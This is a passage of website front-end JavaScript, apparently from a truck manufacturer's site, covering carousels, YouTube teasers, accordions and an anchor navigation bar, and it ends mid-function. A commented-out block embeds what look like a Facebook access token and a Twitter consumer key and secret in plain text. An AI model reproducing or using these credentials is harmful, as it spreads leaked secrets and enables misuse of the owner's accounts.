            asNavFor: ".js_service-slider-mobile"
        }), t.slick({
            infinite: !0,
            arrows: !1,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            asNavFor: ".js_service-slider"
        }), i.on("show.bs.modal", function() {
            e.slick("slickPause")
        }), i.on("hide.bs.modal", function() {
            e.slick("slickPlay")
        })
    }
};
$(function() {
    Carousel.initStage($(".js_stage-image-carousel"), $(".js_stage-content-carousel")), 
    Carousel.handleTabs($(".js_nav-tabs:not(.gallery-tabs)")), 
    Carousel.setSliderNav(), 
    Carousel.serviceSlider($(".js_service-slider"), $(".js_service-slider-mobile"))
});
function onYouTubeIframeAPIReady() {
    $(".js_sliding-teaser").slidingTeaser("initYoutubeAPI")
}

function tripleSlider(t) {
    var i = t.find(".js_slider-nav"),
        e = i.children(".slick-prev"),
        n = i.children(".slick-next"),
        a = !0,
        o = t.find("picture img").eq(0);
    t.length && (t.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 3,
        slidesToSlide: 1,
        slide: ".js_slider-item",
        prevArrow: e,
        nextArrow: n,
        adaptiveHeight: !0,
        responsive: [{
            breakpoint: 768,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                adaptiveHeight: !1,
                slidesToShow: 1
            }
        }]
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh");
        var e = o.innerHeight() / 2;
        i.css("top", e)
    })), o.on("load", function() {
        a && setTimeout(function() {
            a = !1, $(window).trigger("resize")
        }, 1)
    }))
}

window.youtubeIsLoaded = !1,
    function(o, i) {
        var a = "slidingTeaser",
            n = {};

        function s(e, t) {
            this.$elem = o(e), this.$teaserContainer = this.$elem.children(".teaser-container"), this.settings = o.extend({}, n, t), this.$youtubeContainer = this.$elem.find(".youttube-container"), this.hasYoutube = 0 < this.$youtubeContainer.length, this.hasVideo = 0 < this.$elem.find(".js_video-container").length, this.hasSlick = !0, this.slickIsPaused = !0, this.teaserIsSlidedOutView = !0, this.init()
        }
        o.extend(s.prototype, {
            init: function() {
                var e = this;
                e.initSlick(), e.initToggleContent(), e.getYoutubeAPI(), e.pauseSliderOnVideoPlay(), e.toggleAutoplayModal()
            },
            initSlick: function() {
                if (this.$teaserContainer.find(".teaser").length < 2) return this.hasSlick = !1, void o(".sliding-controls", this.$elem).remove();
                var e = this;
                e.$teaserContainer.on("init", function() {
                    setTimeout(function() {
                        e.checkIfIsInViewport()
                    }, 5e3)
                }), e.$teaserContainer.slick({
                    dots: !0,
                    prevArrow: e.$elem.find(".slick-prev"),
                    nextArrow: e.$elem.find(".slick-next"),
                    appendDots: e.$elem.find(".dot-container"),
                    adaptiveHeight: !0,
                    autoplay: !1,
                    autoplaySpeed: 7e3,
                    pauseOnHover: !0
                }).on("beforeChange", function() {
                    return e.pauseVideo(), !1
                }).on("afterChange", function() {
                    return e.$teaserContainer.closest(".marginal-column").length && o(".marginal-column > .row").trigger("babylongrid:resize"), !1
                }), e.$elem.find(".dot-container").on("click", function() {
                    e.pauseSlider()
                })
            },
            initToggleContent: function() {
                if (0 !== this.$elem.find(".js_toggle-content").length) {
                    this.$elem.find(".js_toggle-content").on("click", function() {
                        o(this).nextAll(".js_content").slideToggle(), o(this).toggleClass("state_closed"), AreaDataService.toggleExpandedAreaState(o(this)), AreaDataService.toggleVisibleAreaState(o(this).nextAll(".js_content"))
                    })
                }
            },
            pauseSliderOnVideoPlay: function() {
                var e = this;
                this.hasVideo && o("video", e.$teaserContainer).on("play", function() {
                    e.pauseSlider()
                }).on("ended", function() {
                    e.startSlider()
                })
            },
            getYoutubeAPI: function() {
                if (this.hasYoutube && !i.youtubeIsLoaded) {
                    var e = document.createElement("script");
                    e.src = "https://www.youtube.com/iframe_api";
                    var t = document.getElementsByTagName("script")[0];
                    t.parentNode.insertBefore(e, t), i.youtubeIsLoaded = !0
                }
            },
            initYoutubeAPI: function(e) {
                if (this.hasYoutube) {
                    var i = this;
                    (e = e || i.$youtubeContainer).each(function() {
                        var e = o(this),
                            t = new YT.Player(e.find("iframe")[0], {
                                events: {
                                    onStateChange: function(e) {
                                        1 !== e.data && 0 !== e.data || i.pauseSlider()
                                    }
                                }
                            });
                        e.data("youtubeplayer", t)
                    })
                }
            },
            pauseVideo: function() {
                var t = this;
                o("video", t.$teaserContainer).each(function() {
                    this.pause()
                }), o(".youttube-container", t.$teaserContainer).each(function() {
                    var e = o(this).data("youtubeplayer");
                    void 0 === e && (t.initYoutubeAPI(o(this)), e = o(this).data("youtubeplayer")), setTimeout(function() {
                        "function" == typeof e.getCurrentTime && 0 < e.getCurrentTime() && e.pauseVideo()
                    }, 300)
                })
            },
            pauseSlider: function() {
                this.slickIsPaused || (this.$teaserContainer.slick("slickPause"), this.slickIsPaused = !0)
            },
            startSlider: function() {
                this.slickIsPaused && (this.$teaserContainer.slick("slickPlay"), this.slickIsPaused = !1)
            },
            toggleAutoplayModal: function() {
                var e = this;
                o(i).on("shown.bs.modal", function() {
                    e.pauseSlider()
                }).on("hidden.bs.modal", function() {
                    e.startSlider()
                })
            },
            checkIfIsInViewport: function() {
                var n = this,
                    a = o(i);
                setInterval(function() {
                    var e = a.scrollTop(),
                        t = e + a.height(),
                        i = n.$elem.offset().top;
                    i + n.$elem.height() - 100 < e || t < i ? n.teaserIsSlidedOutView || (n.pauseSlider(), n.teaserIsSlidedOutView = !0) : n.teaserIsSlidedOutView && (n.startSlider(), n.teaserIsSlidedOutView = !1)
                }, 500)
            }
        }), o.fn[a] = function(t) {
            var i, n = arguments;
            return void 0 === t || "object" === (void 0 === t ? "undefined" : _typeof(t)) ? this.each(function() {
                o.data(this, "plugin_" + a) || o.data(this, "plugin_" + a, new s(this, t))
            }) : "string" == typeof t ? (this.each(function() {
                var e = o.data(this, "plugin_" + a);
                e instanceof s && "function" == typeof e[t] && (i = e[t].apply(e, Array.prototype.slice.call(n, 1)))
            }), void 0 !== i ? i : this) : void 0
        }
    }(jQuery, window), $(function() {
        $(".js_sliding-teaser").slidingTeaser(), $("#modal").on("shown.bs.modal.content.generated", function() {
            setTimeout(function() {
                $(".js_sliding-teaser").slidingTeaser()
            }, 100)
        })
    }), $(".js_triple-slider").each(function() {
        tripleSlider($(this))
    }), $(".js_elements-slider").each(function() {
        elementsSlider($(this))
    })

var AreaDataService = {
        toggleExpandedAreaState: function(e) {
            "true" === e.attr("aria-expanded") ? e.attr("aria-expanded", "false") : "false" === e.attr("aria-expanded") && e.attr("aria-expanded", "true")
        },
        toggleVisibleAreaState: function(e) {
            "undefined" !== e.attr("aria-hidden") && e.attr("aria-hidden", (!e.is(":visible")).toString())
        },
        setExpandedState: function(e, t) {
            e.attr("aria-expanded", t.toString())
        },
        setHiddenState: function(e, t) {
            e.attr("aria-hidden", t.toString())
        }
    }
$(function() {
		//getIFrame()
	}),
	function(i) {
		var t = "toggleBSCollapse",
			n = {};

		function a(e, t) {
			this.$elem = i(e), this.$parent = this.$elem.closest('[role="tablist"]'), this.$contentContainer = this.$parent.find('[role="tabpanel"]'), this.settings = i.extend({}, n, t), this.init()
		}
		i.extend(a.prototype, {
			init: function() {
				var t = this;
				this.$elem.on("click", function() {
					t.$elem.hasClass("state_all-hidden") ? t.$contentContainer.collapse("show") : t.$contentContainer.collapse("hide"), t.$elem.toggleClass("state_all-hidden")
				}), this.$contentContainer.on("shown.bs.collapse hidden.bs.collapse", function() {
					var e = t.$contentContainer.filter(".in").length;
					window.accordionTimeout && clearTimeout(window.accordionTimeout), window.accordionTimeout = setTimeout(function() {
						e === t.$contentContainer.length ? t.$elem.removeClass("state_all-hidden") : t.$elem.addClass("state_all-hidden")
					}, 250)
				})
			}
		}), i.fn[t] = function(e) {
			return this.each(function() {
				i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
			})
		}
	}(jQuery), $(function() {
		var e = $(".js_toggle-accordion");
		$("#modal").on("shown.bs.modal.content.generated", function() {
			setTimeout(function() {
				$(".js_toggle-accordion").toggleBSCollapse()
			}, 100)
		}), e.length && (e.toggleBSCollapse(), setTimeout(function() {
			var n = e.closest(".slick-slider");
			n.length && (n.addClass("slider-height-auto"), n.find(".js_accordion").hide(), n.on("beforeChange", function(e, t, i, n) {
				$(t.$slides[n]).find(".js_accordion").show()
			}), n.on("afterChange", function(e, t, i) {
				n.find(".slick-slide:not(.slick-current) .js_accordion").hide()
			}), n.find(".slick-slide.slick-current .js_accordion").show())
		}, 250))
	}),
	function(t) {
		var i = "elementTrigger";

		function n(e) {
			this.$elem = t(e), this.$target = t(this.$elem.data("target")), this.onEvent = this.$elem.data("on"), this.triggerEvent = this.$elem.data("trigger-event"), this.init()
		}
		t.extend(n.prototype, {
			init: function() {
				var e = this;
				e.$elem.on(e.onEvent, function() {
					e.$target.trigger(e.triggerEvent)
				})
			}
		}), t.fn[i] = function(e) {
			return this.each(function() {
				t.data(this, "plugin_" + i) || t.data(this, "plugin_" + i, new n(this, e))
			})
		}
	}(jQuery), $(function() {
		$(".js_trigger").elementTrigger()
	}), function(i) {
        var t = "toggleTargetPopup",
            n = {
                target: "#defaultDummy",
                fadeTime: 666
            };

        function a(e, t) {
            this.$elem = i(e), this.$target = i(), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                void 0 !== e.$elem.data("target") ? e.$target = i(e.$elem.data("target")) : void 0 !== e.$elem.attr("href") && "#" !== e.$elem.attr("href") && (e.$target = i(e.$elem.attr("href"))), 0 !== e.$target.length && e.eventHandler()
            },
            eventHandler: function() {
                var t = this;
                i(t.$elem).on("click", function(e) {
                    e.preventDefault(), e.stopPropagation(), t.toggleTarget(), t.$elem.hasClass("js_close-nav") && i(".js_main-navigation").trigger("close_nav")
                }), i("body").on("click", function(e) {
                    0 !== i(e.target).closest(t.$target).length || i(e.target).is(t.$target) || t.close()
                })
            },
            toggleTarget: function() {
                this.$target.fadeToggle(this.settings.fadeTime), AreaDataService.toggleExpandedAreaState(this.$elem), AreaDataService.toggleVisibleAreaState(this.$target), this.$elem.hasClass("js_no-mobile-sticky-affix") && setTimeout(function() {
                    i(".js_mobile-sticky").toggleClass("state_has-sticky-child state_sticky-hidden")
                }, i(".js_mobile-sticky").hasClass("state_has-sticky-child") ? 200 : 0)
            },
            close: function() {
                AreaDataService.setExpandedState(this.$elem, !1), AreaDataService.setHiddenState(this.$target, !0), this.$target.fadeOut(this.settings.fadeTime), setTimeout(function() {
                    i(".js_mobile-sticky:not(#main-navigation .affix):not(.js_man-anchornavi)").removeClass("state_has-sticky-child state_sticky-hidden")
                }, 200)
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_toggle-target").toggleTargetPopup()
    })
    
	/*function(t) {
		var e = "socialMediaStream";

		function i(e) {
			this.$elem = t(e), this.limitPerChannel = this.$elem.data("limit-per-channel") || 4, this.init()
		}
		t.extend(i.prototype, {
			init: function() {
				var e = this;
				t.get("https://www.truck.man.eu/ru/media/nresources/nscripts/async/social-media-stream.js").done(function() {
					e.$elem.socialfeed({
						facebook: {
							accounts: ["@mantruckandbus"],
							limit: e.limitPerChannel,
							access_token: "720098404793336|91f7987dc582e05d7c8e876ea7c61d59"
						},
						twitter: {
							accounts: ["@MAN_Group"],
							limit: e.limitPerChannel,
							consumer_key: "yzqxBXUqtjI3yn2bM76RydKuu",
							consumer_secret: "mLLCWapswokDGSoscjGCKgEn1oCcszD7pJF8HiJal2ky2Yh2FI"
						},
						media_min_width: 300,
						show_media: !0,
						date_format: I18NService.getDateFormat().toUpperCase(),
						length: 200,
						template_html: t("#js_tpl-social-media-stream").text(),
						callback: function() {
							e.initBabylongrid()
						}
					})
				})
			},
			initBabylongrid: function() {
				var e = this;
				e.$elem.babylongrid({
					scheme: [{
						minWidth: 960,
						columns: 3
					}, {
						minWidth: 600,
						columns: 2
					}, {
						minWidth: 0,
						columns: 1
					}]
				}), e.$elem.find("img").load(function() {
					e.$elem.trigger("babylongrid:resize")
				}), setTimeout(function() {
					e.$elem.trigger("babylongrid:resize")
				}, 1500)
			}
		}), t.fn[e] = function() {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this))
			})
		}
	}($), $(function() {
		$("#js_social-media-stream").socialMediaStream()
	});*/
_typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
	return typeof e
} : function(e) {
	return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
};

var waypointNaviContainerID = "#waypoint-navigation-container",
    anchorNaviOuterContainerID = "#content-navigation-container",
    anchorNaviInnerContainerID = "#content-navigation",
    mainNaviID = "#main-navigation",
    anchorLinkClass = ".js_man-anchornavi-link",
    anchorNaviContainerClass = ".js_man-anchornavi-container",
    anchorNaviClass = ".js_man-anchornavi",
    anchorNaviLinkWrapper = ".js_man-anchornavi-linkwrapper",
    anchorNaviItemWrapper = ".js_man-anchornavi-linkitems",
    introStageClass = ".js_man-anchornavi-after",
    itemsContainerClass = ".js_man-anchor-content",
    naviTitleClass = ".js_man-anchornavi-title",
    prevButtonClass = ".anchor-button-prev",
    nextButtonClass = ".anchor-button-next",
    mainNaviButtonClass = ".js_toggle-nav",
    showAnchorNaviClass_ = "js_man-anchornavi-show",
    inMainNaviClass_ = "in-main-nav",
    hiddenClass_ = "hidden",
    activeClass_ = "anchor-active",
    affixClass_ = "fixed",
    slickListClass_ = "slick-list",
    slickTrackClass_ = "slick-track",
    arrowDisabledClass_ = "slick-disabled",
    ieClass_ = "ie",
    dropdownToggleButton_Tpl = "#tpl_man-anchornavi-button",
    navItem_Tpl = "#tpl_man-anchornavi-link",
    switchToDropdownWidth = 1011,
    offsetTop = 0 //Modernizr.mq("(max-width:" + switchToDropdownWidth + "px)") ? 0 : 50;

function scrollToElement(e) {
    if (!$(e).length) return !1;
    $(e).hasClass("js_man-anchor-content") && ($(anchorLinkClass).removeClass(activeClass_), $(anchorLinkClass + '[href="' + e + '"]').addClass(activeClass_));
    var t = parseInt($(e).offset().top) - offsetTop;
    $("body, html").stop().animate({
        scrollTop: t
    }, function() {
        handleLocationHash(e)
    })
}

function loadSlider() {
    var e = $(".tab-module ul li a").closest(".tab-module").find(".tab-pane.active").find(".js_singlecol-slider");
    e.length && (e.hasClass("slick-initialized") && e.slick("unslick"), e.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 1,
        slidesToSlide: 1,
        adaptiveHeight: !0
    }))
}

function fullwidthSlider(t) {
    var e = t.hasClass("autoplay"),
        i = t.attr("data-speed"),
        n = i < 1 ? 3e3 : i;

    function a() {
        var e = t.find("picture").height();
        t.find(".slick-dots").css("top", e - 35)
    }

    function o(e) {
        var t = e.find(".slick-dots"),
            i = e.find(".slick-current").attr("data-theme");
        t.removeClass("light dark"), t.addClass(i)
    }
    t.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !1,
        dots: !0,
        autoplaySpeed: n,
        arrows: !1,
        autoplay: e,
        infinite: !0
    }), o(t), t.on("afterChange", function() {
        o($(this))
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh"), setTimeout(function() {
            a()
        }, 300)
    })), setTimeout(function() {
        a()
    }, 500)
}

function uspSlider(e) {
    var t = e.data("autoplay"),
        i = e.data("autoplaySpeed");
    e.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !0,
        arrows: !1,
        dots: !0,
        autoplay: t,
        autoplaySpeed: i,
        infinite: !0
    })
}
function manVanCircleSlider(i) {
    if (i.length) {
        i.hasClass("slick-initialized") && i.slick("unslick");
        var n = i.parent().prev(".js_circle-slider-head"),
            a = n.children(".slick-prev"),
            e = n.children(".slick-next"),
            o = i.find(".circle-teaser-icon");
        $(window).on("resize", throttle(500, function() {
            i.slick("refresh");
            var e = a.outerHeight(),
                t = o.innerHeight() / 2 + e / 2;
            n.css("top", t)
        })), i.on("init", function() {
            n.removeClass("hidden"), setTimeout(function() {
                $(window).trigger("resize")
            }, 1)
        });
        var t = i.find(".js_slider-item").length < 3 ? i.find(".js_slider-item").length : 3;
        i.slick({
            infinite: !0,
            speed: 300,
            dots: !1,
            arrows: !0,
            slidesToShow: t,
            slide: ".js_slider-item",
            prevArrow: a,
            nextArrow: e,
            responsive: [{
                breakpoint: 991,
                settings: {
                    slidesToShow: 3
                }
            }, {
                breakpoint: 767,
                settings: {
                    slidesToShow: 2
                }
            }, {
                breakpoint: 479,
                settings: {
                    slidesToShow: 1
                }
            }]
        })
    }
}
$.expr.filters.offscreen = function(e, t, i) {
        var n = $(i[3]).outerHeight(),
            a = $(e).outerHeight();
        return parseInt(a) > parseInt(n)
    },
    function(l) {
        var e = "man_anchorNavigation",
            n = {};

        function t(e, t) {
            this.settings = l.extend({}, n, t), this.$elem = l(e), this.mainNaviID = this.settings.mainNaviID || mainNaviID, this.anchorNaviOuterContainerID = this.settings.anchorNaviOuterContainerID || anchorNaviOuterContainerID, this.waypointNaviContainerID = this.settings.waypointNaviContainerID || waypointNaviContainerID, this.anchorNaviContainerClass = this.settings.anchorNaviContainerClass || anchorNaviContainerClass, this.anchorLinkClass = this.settings.anchorLinkClass || anchorLinkClass, this.itemsContainerClass = this.settings.itemsContainerClass || itemsContainerClass, this.naviTitleClass = this.settings.naviTitleClass || naviTitleClass, this.activeClass_ = this.settings.activeClass_ || activeClass_, this.affixClass_ = this.settings.affixClass_ || affixClass_, this.inMainNaviClass_ = this.settings.inMainNaviClass_ || inMainNaviClass_, this.hiddenClass_ = this.settings.hiddenClass_ || hiddenClass_, this.arrowDisabledClass_ = this.settings.arrowDisabledClass_ || arrowDisabledClass_, this.slickListClass_ = this.settings.slickListClass_ || slickListClass_, this.slickTrackClass_ = this.settings.slickTrackClass_ || slickTrackClass_, this.$dropdownToggleButton = null, this.$anchorNavi = this.settings.anchorNaviClass ? l(this.settings.anchorNaviClass) : l(anchorNaviClass), this.$anchorNaviLinkWrapper = this.settings.anchorNaviLinkWrapper ? l(this.settings.anchorNaviLinkWrapper) : l(anchorNaviLinkWrapper), this.$anchorNaviItemWrapper = this.settings.anchorNaviItemWrapper ? l(this.settings.anchorNaviItemWrapper) : l(anchorNaviItemWrapper), this.$mainNaviButton = this.settings.mainNaviButtonClass ? l(this.settings.mainNaviButtonClass) : l(mainNaviButtonClass), this.$introStage = this.settings.introStageClass ? l(this.settings.introStageClass) : l(introStageClass), this.$prevButton = this.settings.prevButtonClass ? l(this.settings.prevButtonClass) : l(prevButtonClass), this.$nextButton = this.settings.nextButtonClass ? l(this.settings.nextButtonClass) : l(nextButtonClass), this.$anchorNaviInnerContainer = this.settings.anchorNaviInnerContainerID ? l(this.settings.anchorNaviInnerContainerID) : l(anchorNaviInnerContainerID), this.$dropdownToggleButton_Tpl = this.settings.dropdownToggleButton_Tpl ? l(this.settings.dropdownToggleButton_Tpl) : l(dropdownToggleButton_Tpl), this.$navItem_Tpl = this.settings.navItem_Tpl ? l(this.settings.navItem_Tpl) : l(navItem_Tpl), this.offsetTop = this.settings.offsetTop || offsetTop, this.switchToDropdownWidth = this.settings.switchToDropdownWidth || switchToDropdownWidth, this.throttleTimeout = this.settings.throttleTimeout || 500, this.dropdownToggleWidth = 0, this.anchorTargetIDs = [], this.$anchorLinks = [];
            var i = !!t && t.rerun;
            this.init({
                rerun: i
            })
        }
        l.extend(t.prototype, {
            init: function(e) {
                var t = this;
                t.$introStage = t.$introStage.first(), l(t.itemsContainerClass).each(function() {
                    "" !== l(this).data("anchornavi-itemlabel") && t.anchorTargetIDs.push(l(this).attr("id"))
                }), t.buildNavigation(e)
            },
            buildNavigation: function(e) {
                var a = this;
                e.rerun || (a.$dropdownToggleButton = l(a.$dropdownToggleButton_Tpl).html().replace(/{{naviLabel}}/g, l("body").data("anchornavi-label")), a.$elem.prepend(a.$dropdownToggleButton)), e.rerun && (a.$anchorLinks = [], a.$anchorNaviItemWrapper.empty()), l.each(a.anchorTargetIDs, function(e, t) {
                    var i = l("#" + t).data("anchornavi-itemlabel"),
                        n = l(a.$navItem_Tpl).html().replace(/{{targetID}}/g, t).replace(/{{itemLabel}}/g, i);
                    a.$anchorLinks.push(n), a.$anchorNaviItemWrapper.append(n)
                }), a.$dropdownToggleButton = l(a.naviTitleClass), a.$elem = l(a.anchorNaviContainerClass), a.$anchorLinks = a.$anchorNaviLinkWrapper.find(a.anchorLinkClass), setTimeout(function() {
                    a.$elem.hasClass("mobile") || l(a.anchorNaviOuterContainerID).addClass(a.inMainNaviClass_), a.toggleStyling("desktop"), a.changeHTMLPosition(a.$introStage)
                }, 2 * a.throttleTimeout), a.eventHandler(), l(".fullscreen:not(html)").slice(1).addClass("minus-anchor-navi-bar"), a.makeStickyForDesktop()
            },
            makeStickyForDesktop: function() {
                var t = this;
                setTimeout(function() {
                    new Waypoint({
                        element: l(t.anchorNaviOuterContainerID)[0],
                        handler: function(e) {
                            "down" === e ? l(t.$anchorNaviInnerContainer).addClass(t.affixClass_) : l(t.$anchorNaviInnerContainer).removeClass()
                        }
                    })
                }, 2 * t.throttleTimeout)
            },
            changeHTMLPosition: function(e) {
                this.$elem.hide().toggleClass(this.inMainNaviClass_).detach(), l(e).after(this.$elem), this.$elem.show(), Waypoint.refreshAll()
            },
            toggleStyling: function(e) {
                var t = this;
                setTimeout(function() {
                    if ("desktop" === e) {
                        t.dropdownToggleWidth = parseInt(l(t.$dropdownToggleButton).outerWidth(!0), 10), t.$anchorNaviLinkWrapper.css({
                            "max-width": "calc(100% - " + t.dropdownToggleWidth - 2 + "px - 44px)"
                        });
                        var i = 0;
                        l.each(t.$anchorLinks, function(e, t) {
                            i += l(this).outerWidth(!0)
                        }), parseInt(i, 10) > parseInt(l(".js_man-anchornavi-linkwrapper").width(), 10) ? (t.$anchorNaviLinkWrapper.addClass(t.slickListClass_), t.$anchorNaviItemWrapper.addClass(t.slickTrackClass_), t.$prevButton.removeClass(t.hiddenClass_), t.$nextButton.removeClass(t.hiddenClass_)) : (t.$anchorNaviLinkWrapper.removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_))
                    } else t.$anchorLinks.show().css({
                        opacity: 1
                    }), t.$anchorNaviLinkWrapper.attr("style", "").removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_)
                }, 4 * t.throttleTimeout)
            },
            restylingNavigation: function() {
                var t = this,
                    e = t.$elem.prev();
                l("body").on("click", function(e) {
                    !l(e.target).hasClass("js_toggle-nav") && t.$anchorNavi.hasClass("open") && l("body").hasClass("modal-open") && (l("body").removeClass("modal-open"), l.scrollLock(!1, t.$elem))
                }), t.$elem.hasClass("mobile") ? e.is(t.$introStage) && (t.toggleStyling("mobile"), t.changeHTMLPosition(t.$introStage)) : (l("body").removeClass("modal-open"), e.is(t.$mainNaviButton) && (t.toggleStyling("desktop"), t.changeHTMLPosition(t.$introStage))), t.makeStickyForDesktop()
            },
            viewDecision: function(e) {
                var t = l(window).width();
                offsetTop = e.$elem.hasClass("mobile") ? 0 : 50;
                var i = e.$elem.hasClass("mobile");
                !i && t <= this.switchToDropdownWidth ? (e.$elem.addClass("mobile"), e.restylingNavigation()) : i && t >= this.switchToDropdownWidth && (e.$elem.removeClass("mobile"), e.restylingNavigation())
            },
            eventHandler: function() {
                var a = this,
                    e = a.$anchorNaviItemWrapper.find(a.anchorLinkClass + ":last");
                l(a.anchorLinkClass).on("click ", function(e) {
                    return e.preventDefault(), a.$anchorLinks.removeClass(a.activeClass_), l(this).addClass(a.activeClass_), scrollToElement(l(this).attr("href")), a.$elem.hasClass("mobile") && a.$anchorNavi.hasClass("open") && setTimeout(function() {
                        a.$anchorNavi.removeClass("open"), a.$dropdownToggleButton.attr("aria-expanded", "false"), l("body").removeClass("modal-open")
                    }, a.throttleTimeout), !1
                }), a.$prevButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first(),
                        i = a.$elem.find(a.anchorLinkClass).length,
                        n = a.$elem.find(a.anchorLinkClass + ":visible").length + 1;
                    t.is(":first-child") || (t.prev().animate({
                        opacity: 1,
                        width: "toggle",
                        direction: "right"
                    }), a.$nextButton.removeClass(a.arrowDisabledClass_)), i === n && l(this).addClass(a.arrowDisabledClass_), a.$elem.trigger("beforeChange")
                }), a.$nextButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first();
                    2 <= a.$elem.find(a.anchorLinkClass + ":visible").length && (t.animate({
                        opacity: 0,
                        width: "toggle",
                        direction: "left"
                    }), a.$prevButton.removeClass(a.arrowDisabledClass_)), a.$elem.trigger("afterChange")
                }), a.$dropdownToggleButton.on("click", function() {
                    var e = l(".js_toggle-nav");
                    e.hasClass("active") && (e.removeClass("active"), l("#js_nav-background, #js_nav-wrapper").removeClass("state_visible")), a.$elem.hasClass("mobile") && (l.scrollLock(!1), l("html,body").animate({
                        scrollTop: a.$anchorNavi.offset().top
                    }, "slow"), a.$anchorNavi.hasClass("open") ? l("body").removeClass("modal-open") : l("body").addClass("modal-open"))
                }), a.$elem.on("beforeChange", function() {
                    0 < e.position().top && a.$nextButton.removeClass(a.arrowDisabledClass_)
                }), a.$elem.on("afterChange", function() {
                    setTimeout(function() {
                        0 === e.position().top && a.$nextButton.addClass(a.arrowDisabledClass_)
                    }, a.throttleTimeout)
                }), a.onResize(), a.onScroll()
            },
            onResize: function() {
                var e = this,
                    t = !0;
                t && (t = !1, e.viewDecision(e)), l(window).on("resize", function() {
                    e.viewDecision(e)
                })
            },
            onScroll: function() {
                var a = this,
                    o = void 0,
                    s = a.$anchorLinks.map(function() {
                        var e = l(l(this).attr("href"));
                        if (e.length) return e
                    }),
                    r = Math.round(a.$elem.outerHeight()) + 15;
                l(window).on("scroll", throttle(10, function(e) {
                    var t = Math.round(l(this).scrollTop()) + r,
                        i = s.map(function() {
                            if (l(this).offset().top < t) return this
                        }),
                        n = (i = i[i.length - 1]) && i.length ? i[0].id : "";
                    a.$anchorNaviInnerContainer.hasClass(a.affixClass_) && o !== n && (o = n, a.$anchorLinks.removeClass(a.activeClass_), a.$anchorLinks.filter('[href="#' + n + '"]').addClass(a.activeClass_))
                }))
            }
        }), l.fn.man_anchorNavigation = function() {
            l(anchorNaviClass);
            return this.each(function() {
                l.data(this, "plugin_" + e) ? new t(this, {
                    rerun: !0
                }) : l.data(this, "plugin_" + e, new t(this))
            })
        }
    }(jQuery), $(function() {
        var e = $(anchorNaviClass);
        //"MSIE" == BrowserDetect.browser && e.addClass(ieClass_);
        var t = window.location.hash;
        t && setTimeout(function() {
            scrollToElement(t)
        }, 1500), e.length ? $("body").hasClass(showAnchorNaviClass_) && $(introStageClass).length && $(itemsContainerClass).length ? e.man_anchorNavigation() : e.remove() : $(anchorNaviOuterContainerID).remove()
    }), $(document).ready(function() {
        var e = $(".js_table-slider"),
            t = e.find(".js_accordion");
        e.slick({
            dots: !1,
            infinite: !1,
            speed: 300,
            slidesToShow: 1,
            adaptiveHeight: !0
        }), t.length && (t.on("show.bs.collapse", function() {
            e.slick("refresh")
        }), t.on("hide.bs.collapse", function() {
            e.slick("refresh")
        })), loadSlider(), $(".tab-module ul li a").on("shown.bs.tab", function() {
            loadSlider()
        })
    }), $(".js_slider-fullwidth").each(function() {
        fullwidthSlider($(this))
    }), $(".js_slider-usp").each(function() {
        uspSlider($(this))
    }), $(function() {
        $(".js_circle-slider-content").each(function() {
            manVanCircleSlider($(this))
        })
    }),
    function(o, t) {
        var i = "contentSlider",
            n = {};

        function a(e, t) {
            this.element = e, this.$elem = o(e), this.settings = o.extend({}, n, t), this.$targetSlider = null, this.$head = this.$elem.prev(".js_slider-nav"), this.$prev = this.$head.children(".slick-prev"), this.$next = this.$head.children(".slick-next"), this.init()
        }
        o.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$targetSlider = e.$elem.slick({
                    prevArrow: e.$prev,
                    nextArrow: e.$next
                }), t.setTimeout(function() {
                    e.repositionControls()
                }, 1e3), e.eventListener()
            },
            eventListener: function() {
                var e = this;
                o(t).on("resize", throttle(500, function() {
                    e.repositionControls()
                }))
            },
            repositionControls: function() {
                var e = this;
                e.$images = e.$targetSlider.find(".img-gallery-slider"), e.$images.height("auto");
                var t = this.$images.map(function() {
                        return o(this).outerHeight()
                    }).get(),
                    i = Math.min.apply(null, t);
                e.$images.not(".img3x4").outerHeight(i);
                var n = e.$targetSlider ? e.$targetSlider.find(".slick-current .img-gallery-slider").height() : e.$image.innerHeight(),
                    a = Math.round(n / 2);
                e.$head.css("top", a)
            }
        }), o.fn[i] = function(e) {
            return this.each(function() {
                o.data(this, "plugin_" + i) || o.data(this, "plugin_" + i, new a(this, e))
            })
        }
    }(jQuery, window), $(function() {
        $(".js_slider-gallery-content").contentSlider()
    }), $(".js_accordion-tiles").each(function() {
        accordionTiles($(this))
    }), $(function() {
        var t = "busworld17-banner-seen",
            a = $("#busworld17-banner-wrapper"),
            o = $("#busworld17-banner");
        $.getJSON($("body").data("busworld-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
